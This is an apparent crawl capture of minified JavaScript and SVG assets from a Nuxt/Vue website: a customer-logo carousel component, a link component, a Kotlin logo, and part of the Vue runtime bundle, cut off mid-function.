z-10"},Le=oe({__name:"CustomerLogoCarousel",props:{title:{type:String,required:!1,default:""},logoWidth:{type:Number,default:160},spacing:{type:Number,default:40},speed:{type:Number,default:.5},dragSpeedMultiplier:{type:Number,default:1},releaseStiffness:{type:Number,default:50},releaseDamping:{type:Number,default:20},releaseMass:{type:Number,default:1},showFades:{type:Boolean,default:!0}},setup(s){const i=s,f=y(null),h=y(null),X=y(Object.values(Object.assign({"/public/img/customer/ancestry.svg":ie,"/public/img/customer/appsmith.png":se,"/public/img/customer/aritzia.png":le,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":te,"/public/img/customer/correlation-one.webp":ee,"/public/img/customer/creditxpert.svg":Z,"/public/img/customer/fly.webp":Q,"/public/img/customer/grid-ai.svg":P,"/public/img/customer/heard.svg":K,"/public/img/customer/hilti.svg":J,"/public/img/customer/indykite.svg":H,"/public/img/customer/intel.webp":G,"/public/img/customer/lime.png":U,"/public/img/customer/magic.svg":V,"/public/img/customer/nasa.png":T,"/public/img/customer/okteto.svg":O,"/public/img/customer/omnigo.png":q,"/public/img/customer/ordaos.png":$,"/public/img/customer/privacydynamics.svg":B,"/public/img/customer/redcloud.png":A,"/public/img/customer/rudderstack.png":Y,"/public/img/customer/sainsburys.png":W,"/public/img/customer/subsalt.png":I,"/public/img/customer/tendo.webp":F,"/public/img/customer/viasat.svg":E,"/public/img/customer/visa.png":M,"/public/img/customer/wex.svg":D}))),L=re(()=>[...X.value,...X.value]),e=ne({width:0,speedX:i.speed,wheelX:0,wheelY:0}),n=b(null),c=b(null),p=b(null),_=b(null);let m=null;const N=a=>{let t=0;const o=a.length/2;for(let l=0;l<o;l++)a[l]&&(t+=i.logoWidth+i.spacing);return t=o*(i.logoWidth+i.spacing),t},S=a=>{var t;Math.abs(a.deltaX)>Math.abs(a.deltaY)&&a.preventDefault(),e.wheelY=v.lerp(e.wheelY,a.deltaY,.2),e.wheelX=v.lerp(e.wheelX,a.deltaX,.2),(t=_.value)==null||t.refresh().restart()};return ce(async()=>{if(await ue(),!f.value||!h.value){console.error("Carousel container or list ref not found.");return}const a=f.value,t=h.value,o=Array.from(t.children);if(!o.length){console.warn("No logo items found in the carousel list.");return}if(e.width=N(o),e.width===0){console.warn("Carousel width calculated as 0. Check items and calculation.");return}n.value=he(t,{x:0,modifier:r=>v.wrap(r,-e.width,0)});const{x:l}=n.value;c.value=we(e,{trigger:a,y:!1,dragSpeed:i.dragSpeedMultiplier,releaseStiffness:i.releaseStiffness,releaseDamping:i.releaseDamping,releaseMass:i.releaseMass,onGrab:()=>{C(e,{speedX:0,duration:500,ease:"out(2)"})},onRelease:()=>{C(e,{speedX:i.speed,duration:500,ease:"out(2)"})},onResize:()=>{const r=Array.from(t.children);r.length&&(e.width=N(r),n.value&&e.width>0?n.value.modifier=w=>v.wrap(w,-e.width,0):e.width===0&&console.warn("Carousel width recalculated to 0 on resize."))}}),p.value=ye({onUpdate:()=>{if(n.value&&c.value){const r=l(),w=c.value.deltaX,j=r-e.speedX+w-e.wheelX-e.wheelY;l(j)}}}),_.value=C(e,{wheelY:0,wheelX:0,duration:500,autoplay:!1,ease:"out(4)"}),m=ge(t,"wheel",S,{passive:!1})}),_e(()=>{var a,t,o;try{(a=p.value)==null||a.cancel()}catch(l){console.error("Error cancelling timer instance:",l,p.value)}try{(t=c.value)==null||t.revert()}catch(l){console.error("Error reverting draggable instance:",l,c.value)}m==null||m();try{(o=_.value)==null||o.cancel()}catch(l){console.error("Error cancelling wheel delta animation:",l,_.value)}n.value=null,c.value=null,p.value=null,_.value=null,m=null}),(a,t)=>{const o=z;return g(),u("div",xe,[d("div",ke,[s.title?(g(),u("div",Ce,me(s.title),1)):x("",!0),d("div",{ref_key:"carouselContainerRef",ref:f,class:"relative w-full h-20 select-none cursor-grab active:cursor-grabbing overflow-hidden",style:k({"--spacing":`${s.spacing}px`})},[de(o,null,{fallback:R(()=>t[0]||(t[0]=[d("div",{class:"flex items-center justify-center h-full text-gray-7 text-sm"},"Ruminating…",-1)])),default:R(()=>[d("ul",{ref_key:"carouselListRef",ref:h,class:"absolute top-0 left-0 flex items-center h-full will-change-transform",style:k({paddingLeft:`${s.spacing/2}px`,paddingRight:`${s.spacing/2}px`})},[(g(!0),u(pe,null,be(ve(L),(l,r)=>(g(),u("li",{key:r,class:"flex-shrink-0 h-full flex items-center justify-center",style:k({marginRight:`${s.spacing}px`,minWidth:`${s.logoWidth}px`})},[d("img",{src:l,alt:"Customer Logo",class:"max-h-6 sm:max-h-8 w-auto object-contain grayscale",draggable:"false"},null,8,Xe)],4))),128))],4)]),_:1}),s.showFades?(g(),u("div",Ne)):x("",!0),s.showFades?(g(),u("div",Re)):x("",!0)],4)])])}}}),Ee=fe(Le,[["__scopeId","data-v-822da87a"]]);export{Ee as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/uwatjEfW.js
body_size: -231
content:
import{_ as a}from"./DFQHoBgn.js";import{d as n,M as s,x as f,o as p,K as _}from"./DaGeAegi.js";const i=n({__name:"ProseA",props:{href:{type:String,default:""},target:{type:String,default:void 0,required:!1}},setup(e){const t=e;return(r,c)=>{const o=a;return p(),s(o,{href:t.href,target:t.target},{default:f(()=>[_(r.$slots,"default")]),_:3},8,["href","target"])}}});export{i as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268
body_size: 199
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1304_241)">
<path d="M3 21L12.03 11.97L21 21H3Z" fill="url(#paint0_linear_1304_241)"/>
<path d="M3 3H12.03L3 12.75V3Z" fill="url(#paint1_linear_1304_241)"/>
<path d="M12.03 3L3 12.51V21L12.03 11.97L21 3H12.03Z" fill="url(#paint2_linear_1304_241)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1304_241" x1="7.78782" y1="25.2043" x2="16.292" y2="16.7" gradientUnits="userSpaceOnUse">
<stop offset="0.09677" stop-color="#0095D5"/>
<stop offset="0.3007" stop-color="#238AD9"/>
<stop offset="0.6211" stop-color="#557BDE"/>
<stop offset="0.8643" stop-color="#7472E2"/>
<stop offset="1" stop-color="#806EE3"/>
</linearGradient>
<linearGradient id="paint1_linear_1304_241" x1="4.26276" y1="6.61773" x2="9.20202" y2="1.6785" gradientUnits="userSpaceOnUse">
<stop offset="0.1183" stop-color="#0095D5"/>
<stop offset="0.4178" stop-color="#3C83DC"/>
<stop offset="0.6962" stop-color="#6D74E1"/>
<stop offset="0.8333" stop-color="#806EE3"/>
</linearGradient>
<linearGradient id="paint2_linear_1304_241" x1="-0.0305097" y1="19.5491" x2="16.7195" y2="2.79918" gradientUnits="userSpaceOnUse">
<stop offset="0.1075" stop-color="#C757BC"/>
<stop offset="0.2138" stop-color="#D0609A"/>
<stop offset="0.4254" stop-color="#E1725C"/>
<stop offset="0.6048" stop-color="#EE7E2F"/>
<stop offset="0.743" stop-color="#F58613"/>
<stop offset="0.8232" stop-color="#F88909"/>
</linearGradient>
<clipPath id="clip0_1304_241">
<rect width="18" height="18" fill="white" transform="translate(3 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DaGeAegi.js
body_size: 162584
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./CzuYS8ym.js","./Dq3po2Af.js","./C4oWgD07.js","./Cg1e4FFT.js","./DKrafDJ6.js","./kibxktkO.js","./hbOoBq-x.js","./CZVTLSJr.js","./BeQvqV8A.js","./Zg7n-s3J.js","./FYUbfWMq.js","./CxaAvkbn.js","./DNHtJCuO.js","./DCRrmoqb.js","./C9UA9zCS.js","./DBx8umGK.js","./B0gm8r5g.js","./DFQHoBgn.js","./Bl8UWLGT.js","./C9r21HjJ.js","./DqRuJ6DN.js","./qR0fh12h.js","./CBkH1qp_.js","./BLjX1MHq.js","./Dc0tkkLY.js","./CZC5pKme.js","./BTgufP5i.js","./BV4pff4P.js","./CHS0fPHa.js","./trsyaP8A.js","./CxIZtCgj.js","./C0t1cboc.js","./B_QexYO5.js","./C0wp1MgY.js","./C1Wiwm26.js","./DR6ksO6v.js","./DA8TYvjZ.js","./BtXyUIo-.js","./DvG_eCN-.js","./tQk36rL4.js","./AgentsCtaSection.DTbQDT92.css","./DFJjuJL1.js","./AgentsDescriptionSection.Dv4AKif6.css","./DQK6TB02.js","./AgentsHeroQuoteSection.BAcuZ28z.css","./DoeeUQ05.js","./AgentsTraceAnimation.Cm0xbdpQ.css","./Xvj26mPW.js","./AgentsWorkflowSection.CQPTvj61.css","./DmBMZXjU.js","./DbPgDK0V.js","./BigTestimonialCallout.DJnAm5eM.css","./B-6gKw51.js","./DNiNA4iR.js","./CQWIeHy3.js","./DUm7l3K4.js","./BeA2PcTV.js","./BMwM7H3G.js","./DdLvk2XE.js","./BR5su2Ai.js","./lh72S30i.js","./BZJ2MlPG.js","./DJ1N2IdJ.js","./pXMBLj7T.js","./B8FIf3Rn.js","./DiC5tvp5.js","./DY80rns7.js","./CustomerLogoCarousel.Dz2axD8U.css","./CSDuf_st.js","./CustomerLogoGrid.BIBq7ip_.css","./DgarT8Lb.js","./Ta3KfGVL.js","./DfQioPWp.js","./BQRN3vwv.js","./CDf8OhIb.js","./Cj0a3Mqe.js","./3Gk6y_g0.js","./BRJ2xhns.js","./D77ED4m1.js","./yKCU-8K5.js","./BEx2aztK.js","./CcX5JOf_.js","./DWUPP2gy.js","./DDBP3H6t.js","./D0yXHnyx.js","./KpmqJB3w.js","./D05LjVrp.js","./PageHeroAgents.Coaer5Yc.css","./BMqlX1Dd.js","./BCEPzrmi.js","./DkjVmjyd.js","./ufG0IPfI.js","./C-5zFSc1.js","./Q38Qa6dP.js","./DUigAxN9.js","./Cab7ZlWb.js","./CkW0Ru39.js","./DV7GankU.js","./CKDq8nqy.js","./ProsePre.D5orA6B_.css","./BN5dMa7A.js","./CFSpwtts.js","./dd7LEqOd.js","./B0JitFS5.js","./BuREZp8B.js","./DpS0aFOS.js","./BUoVsL9k.js","./BZnOZhRm.js","./sHniXh0t.js","./KpG-KVMb.js","./ChJpnU5q.js","./Cm0mjM7h.js","./BFG2_U_t.js","./D3EDhCBT.js","./C3gh9cwL.js","./rMNL_O1r.js","./ProseCode.B_fgAJq0.css","./uwatjEfW.js","./C35ThvN6.js","./CuyCfrPP.js","./qTLjoYNp.js","./Footer.Kqivt9Us.css","./CO0Tsoqi.js","./DVVUAugq.js","./CZMrXOKW.js","./DncllZhd.js","./Bs8f2Wot.js","./PTTdIW13.js","./BSFhGhqa.js","./Cq0U3YjT.js","./pZhvgJ5D.js","./1U8u7JIk.js","./error-404.DPpYR8yN.css","./DwJbU0Hb.js","./error-500.Do5pV0D_.css"])))=>i.map(i=>d[i]);
var Bm=Object.defineProperty;var Vm=(e,t,n)=>t in e?Bm(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Fn=(e,t,n)=>Vm(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Rc(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ke={},zr=[],un=()=>{},Um=()=>!1,yi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Ic=e=>e.startsWith("onUpdate:"),Ye=Object.assign,Ac=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},qm=Object.prototype.hasOwnProperty,we=(e,t)=>qm.call(e,t),te=Array.isArray,Gr=e=>_s(e)==="[object Map]",gs=e=>_s(e)==="[object Set]",Tu=e=>_s(e)==="[object Date]",Wm=e=>_s(e)==="[object RegExp]",ae=e=>typeof e=="function",Le=e=>typeof e=="string",tn=e=>typeof e=="symbol",Te=e=>e!==null&&typeof e=="object",Oc=e=>(Te(e)||ae(e))&&ae(e.then)&&ae(e.catch),kh=Object.prototype.toString,_s=e=>kh.call(e),zm=e=>_s(e).slice(8,-1),xh=e=>_s(e)==="[object Object]",Lc=e=>Le(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Kr=Rc(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Ko=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Gm=/-(\w)/g,qt=Ko(e=>e.replace(Gm,(t,n)=>n?n.toUpperCase():"")),Km=/\B([A-Z])/g,Lr=Ko(e=>e.replace(Km,"-$1").toLowerCase()),Qo=Ko(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ea=Ko(e=>e?`on${Qo(e)}`:""),qn=(e,t)=>!Object.is(e,t),Qr=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Rh=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},fo=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ih=e=>{const t=Le(e)?Number(e):NaN;return isNaN(t)?e:t};let Pu;const Jo=()=>Pu||(Pu=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Yo(e){if(te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Le(r)?Xm(r):Yo(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(Le(e)||Te(e))return e}const Qm=/;(?![^(]*\))/g,Jm=/:([^]+)/,Ym=/\/\*[^]*?\*\//g;function Xm(e){const t={};return e.replace(Ym,"").split(Qm).forEach(n=>{if(n){const r=n.split(Jm);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Xo(e){let t="";if(Le(e))t=e;else if(te(e))for(let n=0;n<e.length;n++){const r=Xo(e[n]);r&&(t+=r+" ")}else if(Te(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Zm(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Le(t)&&(e.class=Xo(t)),n&&(e.style=Yo(n)),e}const ev="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",tv=Rc(ev);function Ah(e){return!!e||e===""}function nv(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Pr(e[r],t[r]);return n}function Pr(e,t){if(e===t)return!0;let n=Tu(e),r=Tu(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=tn(e),r=tn(t),n||r)return e===t;if(n=te(e),r=te(t),n||r)return n&&r?nv(e,t):!1;if(n=Te(e),r=Te(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),l=t.hasOwnProperty(o);if(a&&!l||!a&&l||!Pr(e[o],t[o]))return!1}}return String(e)===String(t)}function Fc(e,t){return e.findIndex(n=>Pr(n,t))}const Oh=e=>!!(e&&e.__v_isRef===!0),rv=e=>Le(e)?e:e==null?"":te(e)||Te(e)&&(e.toString===kh||!ae(e.toString))?Oh(e)?rv(e.value):JSON.stringify(e,Lh,2):String(e),Lh=(e,t)=>Oh(t)?Lh(e,t.value):Gr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[Ta(r,i)+" =>"]=s,n),{})}:gs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ta(n))}:tn(t)?Ta(t):Te(t)&&!te(t)&&!xh(t)?String(t):t,Ta=(e,t="")=>{var n;return tn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let gt;class Fh{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=gt,!t&&gt&&(this.index=(gt.scopes||(gt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=gt;try{return gt=this,t()}finally{gt=n}}}on(){gt=this}off(){gt=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function sv(e){return new Fh(e)}function bi(){return gt}function Cr(e,t=!1){gt&&gt.cleanups.push(e)}let Ae;const Pa=new WeakSet;class $h{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,gt&&gt.active&&gt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Pa.has(this)&&(Pa.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Dh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Cu(this),Nh(this);const t=Ae,n=Zt;Ae=this,Zt=!0;try{return this.fn()}finally{Hh(this),Ae=t,Zt=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Dc(t);this.deps=this.depsTail=void 0,Cu(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Pa.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ll(this)&&this.run()}get dirty(){return ll(this)}}let Mh=0,Vs,Us;function Dh(e,t=!1){if(e.flags|=8,t){e.next=Us,Us=e;return}e.next=Vs,Vs=e}function $c(){Mh++}function Mc(){if(--Mh>0)return;if(Us){let t=Us;for(Us=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Vs;){let t=Vs;for(Vs=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Nh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Hh(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Dc(r),iv(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function ll(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(jh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function jh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===ni))return;e.globalVersion=ni;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ll(e)){e.flags&=-3;return}const n=Ae,r=Zt;Ae=e,Zt=!0;try{Nh(e);const s=e.fn(e._value);(t.version===0||qn(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{Ae=n,Zt=r,Hh(e),e.flags&=-3}}function Dc(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Dc(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function iv(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Zt=!0;const Bh=[];function Zn(){Bh.push(Zt),Zt=!1}function er(){const e=Bh.pop();Zt=e===void 0?!0:e}function Cu(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ae;Ae=void 0;try{t()}finally{Ae=n}}}let ni=0;class ov{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Zo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Ae||!Zt||Ae===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ae)n=this.activeLink=new ov(Ae,this),Ae.deps?(n.prevDep=Ae.depsTail,Ae.depsTail.nextDep=n,Ae.depsTail=n):Ae.deps=Ae.depsTail=n,Vh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Ae.depsTail,n.nextDep=void 0,Ae.depsTail.nextDep=n,Ae.depsTail=n,Ae.deps===n&&(Ae.deps=r)}return n}trigger(t){this.version++,ni++,this.notify(t)}notify(t){$c();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Mc()}}}function Vh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)Vh(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const ho=new WeakMap,wr=Symbol(""),cl=Symbol(""),ri=Symbol("");function at(e,t,n){if(Zt&&Ae){let r=ho.get(e);r||ho.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new Zo),s.map=r,s.key=n),s.track()}}function Pn(e,t,n,r,s,i){const o=ho.get(e);if(!o){ni++;return}const a=l=>{l&&l.trigger()};if($c(),t==="clear")o.forEach(a);else{const l=te(e),u=l&&Lc(n);if(l&&n==="length"){const c=Number(r);o.forEach((f,d)=>{(d==="length"||d===ri||!tn(d)&&d>=c)&&a(f)})}else switch((n!==void 0||o.has(void 0))&&a(o.get(n)),u&&a(o.get(ri)),t){case"add":l?u&&a(o.get("length")):(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"delete":l||(a(o.get(wr)),Gr(e)&&a(o.get(cl)));break;case"set":Gr(e)&&a(o.get(wr));break}}Mc()}function av(e,t){const n=ho.get(e);return n&&n.get(t)}function Fr(e){const t=ge(e);return t===e?t:(at(t,"iterate",ri),Ht(e)?t:t.map(lt))}function ea(e){return at(e=ge(e),"iterate",ri),e}const lv={__proto__:null,[Symbol.iterator](){return Ca(this,Symbol.iterator,lt)},concat(...e){return Fr(this).concat(...e.map(t=>te(t)?Fr(t):t))},entries(){return Ca(this,"entries",e=>(e[1]=lt(e[1]),e))},every(e,t){return gn(this,"every",e,t,void 0,arguments)},filter(e,t){return gn(this,"filter",e,t,n=>n.map(lt),arguments)},find(e,t){return gn(this,"find",e,t,lt,arguments)},findIndex(e,t){return gn(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return gn(this,"findLast",e,t,lt,arguments)},findLastIndex(e,t){return gn(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return gn(this,"forEach",e,t,void 0,arguments)},includes(...e){return ka(this,"includes",e)},indexOf(...e){return ka(this,"indexOf",e)},join(e){return Fr(this).join(e)},lastIndexOf(...e){return ka(this,"lastIndexOf",e)},map(e,t){return gn(this,"map",e,t,void 0,arguments)},pop(){return Ss(this,"pop")},push(...e){return Ss(this,"push",e)},reduce(e,...t){return ku(this,"reduce",e,t)},reduceRight(e,...t){return ku(this,"reduceRight",e,t)},shift(){return Ss(this,"shift")},some(e,t){return gn(this,"some",e,t,void 0,arguments)},splice(...e){return Ss(this,"splice",e)},toReversed(){return Fr(this).toReversed()},toSorted(e){return Fr(this).toSorted(e)},toSpliced(...e){return Fr(this).toSpliced(...e)},unshift(...e){return Ss(this,"unshift",e)},values(){return Ca(this,"values",lt)}};function Ca(e,t,n){const r=ea(e),s=r[t]();return r!==e&&!Ht(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=n(i.value)),i}),s}const cv=Array.prototype;function gn(e,t,n,r,s,i){const o=ea(e),a=o!==e&&!Ht(e),l=o[t];if(l!==cv[t]){const f=l.apply(e,i);return a?lt(f):f}let u=n;o!==e&&(a?u=function(f,d){return n.call(this,lt(f),d,e)}:n.length>2&&(u=function(f,d){return n.call(this,f,d,e)}));const c=l.call(o,u,r);return a&&s?s(c):c}function ku(e,t,n,r){const s=ea(e);let i=n;return s!==e&&(Ht(e)?n.length>3&&(i=function(o,a,l){return n.call(this,o,a,l,e)}):i=function(o,a,l){return n.call(this,o,lt(a),l,e)}),s[t](i,...r)}function ka(e,t,n){const r=ge(e);at(r,"iterate",ri);const s=r[t](...n);return(s===-1||s===!1)&&jc(n[0])?(n[0]=ge(n[0]),r[t](...n)):s}function Ss(e,t,n=[]){Zn(),$c();const r=ge(e)[t].apply(e,n);return Mc(),er(),r}const uv=Rc("__proto__,__v_isRef,__isVue"),Uh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(tn));function fv(e){tn(e)||(e=String(e));const t=ge(this);return at(t,"has",e),t.hasOwnProperty(e)}class qh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?wv:Kh:i?Gh:zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=te(t);if(!s){let l;if(o&&(l=lv[n]))return l;if(n==="hasOwnProperty")return fv}const a=Reflect.get(t,n,De(t)?t:r);return(tn(n)?Uh.has(n):uv(n))||(s||at(t,"get",n),i)?a:De(a)?o&&Lc(n)?a:a.value:Te(a)?s?wi(a):Wt(a):a}}class Wh extends qh{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const l=Qn(i);if(!Ht(r)&&!Qn(r)&&(i=ge(i),r=ge(r)),!te(t)&&De(i)&&!De(r))return l?!1:(i.value=r,!0)}const o=te(t)&&Lc(n)?Number(n)<t.length:we(t,n),a=Reflect.set(t,n,r,De(t)?t:s);return t===ge(s)&&(o?qn(r,i)&&Pn(t,"set",n,r):Pn(t,"add",n,r)),a}deleteProperty(t,n){const r=we(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Pn(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!tn(n)||!Uh.has(n))&&at(t,"has",n),r}ownKeys(t){return at(t,"iterate",te(t)?"length":wr),Reflect.ownKeys(t)}}class dv extends qh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const hv=new Wh,pv=new dv,gv=new Wh(!0);const ul=e=>e,xi=e=>Reflect.getPrototypeOf(e);function _v(e,t,n){return function(...r){const s=this.__v_raw,i=ge(s),o=Gr(i),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=s[e](...r),c=n?ul:t?fl:lt;return!t&&at(i,"iterate",l?cl:wr),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function Ri(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function mv(e,t){const n={get(s){const i=this.__v_raw,o=ge(i),a=ge(s);e||(qn(s,a)&&at(o,"get",s),at(o,"get",a));const{has:l}=xi(o),u=t?ul:e?fl:lt;if(l.call(o,s))return u(i.get(s));if(l.call(o,a))return u(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&at(ge(s),"iterate",wr),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=ge(i),a=ge(s);return e||(qn(s,a)&&at(o,"has",s),at(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,l=ge(a),u=t?ul:e?fl:lt;return!e&&at(l,"iterate",wr),a.forEach((c,f)=>s.call(i,u(c),u(f),o))}};return Ye(n,e?{add:Ri("add"),set:Ri("set"),delete:Ri("delete"),clear:Ri("clear")}:{add(s){!t&&!Ht(s)&&!Qn(s)&&(s=ge(s));const i=ge(this);return xi(i).has.call(i,s)||(i.add(s),Pn(i,"add",s,s)),this},set(s,i){!t&&!Ht(i)&&!Qn(i)&&(i=ge(i));const o=ge(this),{has:a,get:l}=xi(o);let u=a.call(o,s);u||(s=ge(s),u=a.call(o,s));const c=l.call(o,s);return o.set(s,i),u?qn(i,c)&&Pn(o,"set",s,i):Pn(o,"add",s,i),this},delete(s){const i=ge(this),{has:o,get:a}=xi(i);let l=o.call(i,s);l||(s=ge(s),l=o.call(i,s)),a&&a.call(i,s);const u=i.delete(s);return l&&Pn(i,"delete",s,void 0),u},clear(){const s=ge(this),i=s.size!==0,o=s.clear();return i&&Pn(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=_v(s,e,t)}),n}function Nc(e,t){const 